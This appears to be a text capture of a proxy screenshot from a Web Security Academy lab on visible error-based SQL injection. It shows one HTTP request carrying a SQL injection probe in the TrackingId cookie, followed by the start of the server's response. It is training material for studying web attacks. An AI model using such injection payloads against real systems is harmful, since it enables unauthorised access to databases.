 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=0iC5ZQFbz6NG1ron' AND CAST((SELECT 1) AS bool)--
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.
10 <link href=/resources/css/labsEcommerce.css rel=style
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">